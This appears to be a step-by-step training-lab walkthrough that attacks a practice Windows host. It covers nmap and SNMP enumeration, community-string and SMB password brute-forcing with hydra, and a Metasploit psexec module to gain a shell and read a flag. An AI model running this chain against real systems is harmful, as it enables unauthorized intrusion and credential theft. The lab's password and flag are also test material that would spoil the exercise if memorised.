Step 1: Open the lab link to access the Kali GUI instance.

Step 2: Check if the machine/domain is reachable.
Command:
ping -c 5 demo.ine.local

The machine is reachable.
Step 3: Check open ports on the machine.
Command:
nmap demo.ine.local

We can notice, multiple ports are open on the target machine.
Step 4: Now, let's check if the SNMP port is open or not
We must keep in mind that nmap does not check for UDP ports by default. As we already know, SNMP runs on the UDP port 161.
Therefore, let's check if this specific is opened.
Command:
nmap -sU -p 161 demo.ine.local

As we can see, the UDP port 161 is open. This information is crucial for our following tasks.
Note: We will have to double-check nmap results by sending SNMP requests to the host and checking if we get responses from both. Sometimes, when host-based firewalls protect the hosts, they may confuse the nmap scan results.
Step 5: Now, we need to find the SNMP server community string to access the target machine service.
First, we need to discover the community strings to access the SNMP service.
Note: If you are not familiar with SNMP terms like communities, please, take a look at the course material.
We could use nmap snmp-brute script to find the community string. The script uses the snmp communities. lst list for brute-forcing it is located inside /usr/share/nmap/nselib/data/snmpcommunities.lst directory.
Command:
nmap -sU -p 161 --script=snmp-brute demo.ine.local

As we can see, we found three community names: public, private, and secret.
Step 6: Now, let's run the snmpwalk tool to find all the information via SNMP.
snmpwalk: snmpwalk is an SNMP application that uses SNMP GETNEXT requests to query a network entity for a tree of information. An object identifier (OID) may be given on the command line. This OID specifies which portion of the object identifier space will be searched using GETNEXT requests. All variables in the subtree below the given OID are queried and their values presented to the user. Each variable name is given in the format specified in variables. If no OID argument is present, snmpwalk will search the subtree rooted at SNMPv2-SMI::mib-2 (including any MIB object values from other MIB modules, that are defined as lying within this subtree). If the network entity has an error processing the request packet, an error packet will be returned and a message will be shown, helping to pinpoint why the request was malformed. If the tree search causes attempts to search beyond the end of the MIB, the message "End of MIB" will be displayed. Source [https://linux.die.net/man/1/snmpwalk]
We are running the snmpwalk command on the target machine.
Command:
snmpwalk -v 1 -c public demo.ine.local
-v: Specifies SNMP version to use

-c: Set the community string


We were able to gather a lot of information via SNMP. But, this isn't in a proper readable format. We need to take the help of other tools, i.e., nmap SNMP scripts, for specific information.
Step 7: Let's run all the SNMP nmap scripts to gather all possible information via the SNMP service.
Command:
nmap -sU -p 161 --script snmp-* demo.ine.local > snmp_output
cat
The above command would run all the nmap SNMP scripts on the target machine and store its output to the snmp_output file.

This nmap script scan would take some time. Please wait patiently.
From the list of information retrieved, we found a couple of engaging data, such as running processes, users, services, installed applications, etc.
However, analyzing the results, one absorbing information we could extract is the list of Windows users:

Step 8: Now, let's run a brute-force attack using these windows users on SMB service.
Remember, port 445 is open, and we can run a brute-force attack using the hydra tool.
First, let's save two usernames in a file. i.e administrator and admin.

Command:
hydra -L users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt demo.ine.local smb
The hydra switches are described in the help: hydra -help. However, the most relevant parts of the command are explained below:
- -L users.txt: This is the dictionary file containing a list of users.
- -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt: This tells hydra to use a dictionary file containing a list of known passwords. This particular file (unix_passwords.txt) belongs to "Metasploit Framework"
- demo.ine.local: The target
- smb: This is the protocol that should be used by hydra to perform the brute-force attack.
After a couple of minutes, we should see the following results:

Thus, hydra successfully found a valid password for administrator and admin users.
Step 9: Now, we will run the psexec Metasploit exploit module to gain the meterpreter session using these credentials.
Let's try to get a shell on this system using the PSExec module of the Metasploit framework.
PSExec (Microsoft Windows Authenticated User Code Execution): This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the "psexec" utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.
Source: [https://www.rapid7.com/db/modules/exploit/windows/smb/psexec/]
Commands:
msfconsole -q
use exploit/windows/smb/psexec
show options



As we can see, we have to set RHOSTS, SMBUSER, and SMBPASS. Rest all other essential values, i.e. PAYLOAD, and LHOST, is already set.
Let's set all these values and exploit the target.
Commands:
set RHOSTS demo.ine.local
set SMBUSER administrator
set SMBPASS elizabeth
exploit
Note: If you don't gain a meterpreter session for some reason, please re-exploit the target.

We have successfully gained the meterpreter session on the target machine.
Step 10: Now, let's read the flag.
Commands:
shell
cd C:\
dir
type FLAG1.txt



FLAG: a8f5f167f44f4964e6c998dee827110c

